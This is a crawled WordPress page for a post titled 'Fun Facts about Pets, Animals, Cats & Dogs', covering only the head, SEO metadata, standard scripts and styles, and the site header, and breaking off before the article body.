

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html
body_size: 14015
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fun Facts about Pets, Animals, Cats &amp; Dogs - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fun Facts about Pets, Animals, Cats &amp; Dogs - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Airport safety rules don&#8217;t allow animals to be let out of the transport crate on airport property. Pets must be picked up and loaded into a automobile or onto a baggage cart in their transport crate. The Benefit of Pets and Animal-Assisted Therapy to the Health of Older Individuals HSVMA can also be serving to [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2019-04-02T18:24:43+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:09:15+00:00" />
	<meta property="og:image" content="https://images.theconversation.com/files/265503/original/file-20190325-36264-1if93vr.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Fun Facts about Pets, Animals, Cats &#038; Dogs","datePublished":"2019-04-02T18:24:43+00:00","dateModified":"2020-05-30T17:09:15+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html"},"wordCount":467,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html#primaryimage"},"thumbnailUrl":"https://images.theconversation.com/files/265503/original/file-20190325-36264-1if93vr.jpg","keywords":["about","animals","facts"],"articleSection":["Reptile Health and Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html","url":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html","name":"Fun Facts about Pets, Animals, Cats & Dogs - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html#primaryimage"},"thumbnailUrl":"https://images.theconversation.com/files/265503/original/file-20190325-36264-1if93vr.jpg","datePublished":"2019-04-02T18:24:43+00:00","dateModified":"2020-05-30T17:09:15+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html#primaryimage","url":"https://images.theconversation.com/files/265503/original/file-20190325-36264-1if93vr.jpg","contentUrl":"https://images.theconversation.com/files/265503/original/file-20190325-36264-1if93vr.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/fun-facts-about-pets-animals-cats-dogs.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Fun Facts about Pets, Animals, Cats &#038; Dogs"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3718" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3718' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Ffun-facts-about-pets-animals-cats-dogs.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Ffun-facts-about-pets-animals-cats-dogs.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3718 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
<article id="post-3718" class="post-3718 post type-post status-publish format-standard hentry category-reptile-health-and-care tag-about tag-animals tag-facts">
				<header class="entry-header">
				<h1 class="entry-title">Fun Facts about Pets, Animals, Cats &#038; Dogs</h1>			</header><!-- .entry-header -->
					<div class="entry-meta">
